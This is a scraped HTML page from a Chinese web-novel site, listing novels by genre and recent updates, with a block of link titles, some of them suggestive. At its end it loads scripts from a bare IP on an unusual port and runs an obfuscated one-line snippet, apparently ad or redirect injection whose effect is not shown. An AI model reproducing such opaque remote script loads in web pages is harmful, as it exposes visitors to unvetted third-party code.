title="重生之红色纨绔">重生之红色纨绔</a>/白沙烟</li><li><a href="/novel/fT9n.html" title="你莫挨我[GB]/你少勾引我[GB]">你莫挨我[GB]/你少勾引我[GB]</a>/陈不问</li><li><a href="/novel/NQUk.html" title="小哭包被暴躁竹马捡走后">小哭包被暴躁竹马捡走后</a>/糖炒刀子</li><li><a href="/novel/NCXR.html" title="带球跑五年后我想开了">带球跑五年后我想开了</a>/解冻湖水</li><li><a href="/novel/Ndz8.html" title="和姐姐前任试婚后">和姐姐前任试婚后</a>/九九和</li><li><a href="/novel/NsLi.html" title="一眼万年">一眼万年</a>/孤海寸光</li></ul></div><div class="content"><h2>武侠小说</h2><div class="top"><div class="image"><a href="/novel/sszi.html" target="_blank" title="武动乾坤"><img data-lazy="//k.aqisw.com/uptu/A/Nlca.jpg?sm" alt="武动乾坤" author="天蚕土豆" /></a></div><dl><dt><a href="/novel/sszi.html" title="武动乾坤">武动乾坤</a></dt><dd>起点VIP完结 总点击：61522784 总推荐：2392997 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/7YW.html" title="龙息">龙息</a>/spohsesi</li><li><a href="/novel/T5b.html" title="我若为皇">我若为皇</a>/化雨</li><li><a href="/novel/s3QN.html" title="无限之配角的逆袭">无限之配角的逆袭</a>/落花独立</li><li><a href="/novel/sFZ.html" title="狂血天骄">狂血天骄</a>/南门封刀</li><li><a href="/novel/dmm.html" title="骨灰">骨灰</a>/秦汉唐宋</li><li><a href="/novel/Fl5Z.html" title="二世寻情">二世寻情</a>/暗沙</li><li><a href="/novel/Wli.html" title="武侠大宗师">武侠大宗师</a>/赤坚</li><li><a href="/novel/F4Z.html" title="小小凡人修仙传">小小凡人修仙传</a>/至尊小宝</li><li><a href="/novel/fXRq.html" title="女Alpha穿成娱乐圈大哥">女Alpha穿成娱乐圈大哥</a>/树阿懒</li><li><a href="/novel/Nu2i.html" title="穿进虐文后社恐病弱受只想睡觉">穿进虐文后社恐病弱受只想睡觉</a>/失忆玫瑰</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/novel/s24p.html" target="_blank" title="红楼梦断：曹雪芹家的故事（出书版）"><img data-lazy="//k.aqisw.com/uptu/k/x6W.jpg?sm" alt="红楼梦断：曹雪芹家的故事（出书版）" author="高阳" /></a></div><dl><dt><a href="/novel/s24p.html" title="红楼梦断：曹雪芹家的故事（出书版）">红楼梦断：曹雪芹家的故事（出书版）</a></dt><dd>出版社：北京联合出版公司 出版日期： 编辑推荐 ◆读小说，学知识，锁定读客知识小说文库。 ◆红...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/9yu.html" title="足球之谁是王者">足球之谁是王者</a>/风再起时</li><li><a href="/novel/NDhZ.html" title="反派大佬的雄虫赘婿他只想咸鱼">反派大佬的雄虫赘婿他只想咸鱼</a>/便揽轻狂</li><li><a href="/novel/1074607297.html" title="嫡子很毒">嫡子很毒</a>/谜虞</li><li><a href="/novel/717321743.html" title="末世重生之带娃修行">末世重生之带娃修行</a>/青竹苍苍</li><li><a href="/novel/yN8S.html" title="三国之极品纨绔">三国之极品纨绔</a>/柯小刀</li><li><a href="/novel/228489009.html" title="红楼武状元">红楼武状元</a>/江红辰</li><li><a href="/novel/FxR.html" title="艳说韩非">艳说韩非</a>/断刃天涯</li><li><a href="/novel/488251382.html" title="我的美女师娘">我的美女师娘</a>/天才无双</li><li><a href="/novel/1958337049.html" title="吕布不可能这么猛">吕布不可能这么猛</a>/家家哥</li><li><a href="/novel/ykli.html" title="我和帝国元帅被黏住了！">我和帝国元帅被黏住了！</a>/紫矜</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/novel/sG2Y.html" title="">好学的江帆</a></span><span class="s3"><a href="/novel/sG2Y/60.html" target="_blank" title="">分节 60</a></span><span class="s4">正弦倒数</span><span class="s5">01-31 15:34</span></li><li><span class="s1">[魔兽小说]</span><span class="s2"><a href="/novel/NRDy.html" title="">末世系统：我携千亿物资归来</a></span><span class="s3"><a href="/novel/NRDy/213.html" target="_blank" title="">第 213 节</a></span><span class="s4">夜雨鸢</span><span class="s5">01-31 15:23</span></li><li><span class="s1">[生死大爱]</span><span class="s2"><a href="/novel/NRiS.html" title="">风起皇梁</a></span><span class="s3"><a href="/novel/NRiS/166.html" target="_blank" title="">第 166 节</a></span><span class="s4">唐西洲</span><span class="s5">01-31 14:50</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/novel/NRi1.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s3"><a href="/novel/NRi1/0.html" target="_blank" title=""></a></span><span class="s4">松松包</span><span class="s5">01-31 13:47</span></li><li><span class="s1">[Array]</span><span class="s2"><a href="/novel/CJy.html" title="">娘娘腔</a></span><span class="s3"><a href="/novel/CJy/186.html" target="_blank" title="">分节 186</a></span><span class="s4">水千丞</span><span class="s5">01-31 13:11</span></li><li><span class="s1">[宅斗小说]</span><span class="s2"><a href="/novel/NRiG.html" title="">穿越异世，夫郎是个小神仙</a></span><span class="s3"><a href="/novel/NRiG/170.html" target="_blank" title="">第 170 节</a></span><span class="s4">离情杳杳</span><span class="s5">01-31 12:51</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/novel/NRdN.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s3"><a href="/novel/NRdN/21.html" target="_blank" title="">第 21 节</a></span><span class="s4">月半时</span><span class="s5">01-31 12:49</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/novel/NRuD.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a href="/novel/NRuD/72.html" target="_blank" title="">第 72 节</a></span><span class="s4">珩術</span><span class="s5">01-31 12:48</span></li><li><span class="s1">[轻小说]</span><span class="s2"><a href="/novel/NRiO.html" title="">异世界魔法学院</a></span><span class="s3"><a href="/novel/NRiO/190.html" target="_blank" title="">分节 190</a></span><span class="s4">青山披雪</span><span class="s5">01-31 12:45</span></li><li><span class="s1">[千金小说]</span><span class="s2"><a href="/novel/NRHX.html" title="">废土第一美食小摊</a></span><span class="s3"><a href="/novel/NRHX/746.html" target="_blank" title="">第 746 节</a></span><span class="s4">笑笑不乖</span><span class="s5">01-31 12:40</span></li><li><span class="s1">[群穿小说]</span><span class="s2"><a href="/novel/NRiM.html" title="">咸鱼她被迫上岗[刑侦]</a></span><span class="s3"><a href="/novel/NRiM/354.html" target="_blank" title="">第 354 节</a></span><span class="s4">银羽微光</span><span class="s5">01-31 12:19</span></li><li><span class="s1">[霸道小说]</span><span class="s2"><a href="/novel/NRin.html" title="">撩他还俗</a></span><span class="s3"><a href="/novel/NRin/242.html" target="_blank" title="">第 242 节</a></span><span class="s4">浅浅浅可</span><span class="s5">01-31 09:46</span></li><li><span class="s1">[青春小说]</span><span class="s2"><a href="/novel/yOMs.html" title="">小婶多情</a></span><span class="s3"><a href="/novel/yOMs/738.html" target="_blank" title="">分节 738</a></span><span class="s4">随梦境</span><span class="s5">01-31 08:35</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/novel/1677613039.html" title="">大小姐追人失败后</a></span><span class="s3"><a href="/novel/1677613039/22.html" target="_blank" title="">剖心</a></span><span class="s4">甜鸢</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[才女小说]</span><span class="s2"><a href="/novel/NR6e.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s3"><a href="/novel/NR6e/64.html" target="_blank" title="">第 64 节</a></span><span class="s4">sylsyl003</span><span class="s5">01-31 00:03</span></li><li><span class="s1">[异兽流]</span><span class="s2"><a href="/novel/NRhS.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/novel/NRhS/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-30 23:55</span></li><li><span class="s1">[武侠小说]</span><span class="s2"><a href="/novel/NRC4.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/novel/NRC4/1977.html" target="_blank" title="">第 1977 节</a></span><span class="s4">游鼠</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/novel/XBx.html" title="">提灯看刺刀</a></span><span class="s3"><a href="/novel/XBx/111.html" target="_blank" title="">分节 111</a></span><span class="s4">淮上</span><span class="s5">01-30 22:44</span></li><li><span class="s1">[随身流]</span><span class="s2"><a href="/novel/NRii.html" title="">穿到年代文里我鸡全家</a></span><span class="s3"><a href="/novel/NRii/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">纸扇长衫</span><span class="s5">01-30 18:39</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/novel/NRix.html" title="">小猫鬼靠什么吓人</a></span><span class="s3"><a href="/novel/NRix/323.html" target="_blank" title="">第 323 节</a></span><span class="s4">一天八杯水</span><span class="s5">01-30 18:17</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/novel/sG2Y.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/novel/NRDy.html" title="">末世系统：我携千亿物资归来</a></span><span class="s5">夜雨鸢</span></li><li><span class="s1">生死</span><span class="s2"><a href="/novel/NRiS.html" title="">风起皇梁</a></span><span class="s5">唐西洲</span></li><li><span class="s1">同人</span><span class="s2"><a href="/novel/NRi1.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s5">松松包</span></li><li><span class="s1"></span><span class="s2"><a href="/novel/CJy.html" title="">娘娘腔</a></span><span class="s5">水千丞</span></li><li><span class="s1">宅斗</span><span class="s2"><a href="/novel/NRiG.html" title="">穿越异世，夫郎是个小神仙</a></span><span class="s5">离情杳杳</span></li><li><span class="s1">职场</span><span class="s2"><a href="/novel/NRdN.html" title="">（刀剑乱舞同人）当黑田长政成为审神者</a></span><span class="s5">月半时</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/novel/NRuD.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">轻小</span><span class="s2"><a href="/novel/NRiO.html" title="">异世界魔法学院</a></span><span class="s5">青山披雪</span></li><li><span class="s1">千金</span><span class="s2"><a href="/novel/NRHX.html" title="">废土第一美食小摊</a></span><span class="s5">笑笑不乖</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/novel/NRiM.html" title="">咸鱼她被迫上岗[刑侦]</a></span><span class="s5">银羽微光</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/novel/NRin.html" title="">撩他还俗</a></span><span class="s5">浅浅浅可</span></li><li><span class="s1">青春</span><span class="s2"><a href="/novel/yOMs.html" title="">小婶多情</a></span><span class="s5">随梦境</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/novel/1677613039.html" title="">大小姐追人失败后</a></span><span class="s5">甜鸢</span></li><li><span class="s1">才女</span><span class="s2"><a href="/novel/NR6e.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">异兽</span><span class="s2"><a href="/novel/NRhS.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/novel/NRC4.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/novel/XBx.html" title="">提灯看刺刀</a></span><span class="s5">淮上</span></li><li><span class="s1">随身</span><span class="s2"><a href="/novel/NRii.html" title="">穿到年代文里我鸡全家</a></span><span class="s5">纸扇长衫</span></li><li><span class="s1">HE</span><span class="s2"><a href="/novel/NRix.html" title="">小猫鬼靠什么吓人</a></span><span class="s5">一天八杯水</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//aqisw.com/" target="_blank">阿七书屋</A> &nbsp;|&nbsp; <a href="http://m.aqisw.com/special/1379266503/" target="_blank" class="">重生之首席魔女</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/Hz.html" target="_blank" class="">宝贝听话快看镜子宝宝真棒</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/luoli/" target="_blank" class="">萝莉小说全集</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/829398639/related.html" target="_blank" class="">都市奇缘2900</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/special/s2Cj7l/" target="_blank" class="">甜文小说</a> &nbsp;|&nbsp; <a href="http://tw.aqisw.com/novel/sdo2.html" target="_blank" class="">草原上的小公主NH</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/down/1935569973/" target="_blank" class="">乡村大凶器全文</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/sKtp.html" target="_blank" class="">深度标记abo</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/yishi/" target="_blank" class="">异世之极品天才txt</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/1179480893/related.html" target="_blank" class="">火影之卡皇</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/special/yr7p4X/" target="_blank" class="">都市仙侠系小说</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/fIzE_2048991369.html" target="_blank" class="">蓝嘴唇</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/special/yGfEUt/" target="_blank" class="">小说言情高分完结小说</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/1386241073/231.html" target="_blank" class="">我只喜欢你的人设小说</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/langman/" target="_blank" class="">灵罗戒txt全集下载</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/1623780379.html" target="_blank" class="">鬼谷子的局</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/1221327939.html" target="_blank" class="">都市奇缘</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/special/95931153/" target="_blank" class="">美人心计好看吗</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/Hz.html" target="_blank" class="">宝贝小说下载</a> &nbsp;|&nbsp; <a href="http://tw.aqisw.com/novel/sdo2.html" target="_blank" class="">草原上的小公主H1月前更新阿洛</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/yishi/" target="_blank" class="">横刀异界txt</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/1221327939.html" target="_blank" class="">queen8.com</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/sJbc.html" target="_blank" class="">小伙滋润老女人小说</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/langman/" target="_blank" class="">灵罗戒txt下载</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/Hz.html" target="_blank" class="">宝贝txt</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/829398639/related.html" target="_blank" class="">都市奇缘01-10</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/1577217883.html" target="_blank" class="">重生之超级游戏大亨</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/Hz.html" target="_blank" class="">宝贝真乖txt</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/1623780379.html" target="_blank" class="">反经txt下载</a> &nbsp;|&nbsp; <a href="http://m.aqisw.com/novel/1386241073/231.html" target="_blank" class="">我只喜欢你的人设小说未删减免费</a><a href="//fanti.aqisw.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ycyy/318.baiduh1nn"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aqisw.com/">阿七书屋</a>(aqisw.com) All Rights Reserved. <a href="//fanti.aqisw.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/pmailFLWv.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="17.288ms"></script></body></html>